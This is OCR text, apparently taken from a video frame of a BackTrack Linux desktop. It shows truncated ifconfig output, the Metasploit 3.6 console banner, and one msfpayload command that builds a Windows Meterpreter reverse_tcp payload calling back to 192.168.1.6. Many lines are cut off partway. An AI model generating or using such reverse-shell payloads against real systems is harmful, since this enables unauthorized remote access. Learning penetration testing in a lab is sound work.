 root@bt: ~ - Shell - Konsole
it View Bookmarks Settings Help
# ifconfig
Link encap:Ethernet HWaddr 00:0c:29:ca:07:c2
inet addr:192.168.1.6 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe
UP BROADCAST R
RX packets:82
TX packets:213
collisions:0 t
RX bytes:23343
Interrupt:19 B
Link encap:Loc
inet addr:127.
inet6 addr: ::
UP LOOPBACK RU
RX packets:0 e
TX packets:0 e
collisions:0 t
RX bytes:0 (0.
#
Shell - Msfconsole
Session Edit View Bookmarks Settings Help
metasploit
=[ metasploit v3.6.0-dev [core 3.6 api:1.0]
+ -- --=[ 640 exploits - 322 auxiliary
+ -- --=[ 215 payloads - 27 encoders - 8 nops
=[ svn r11459 updated today (2011.01.02)
msf > ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.6
Shell
Shell - Msfco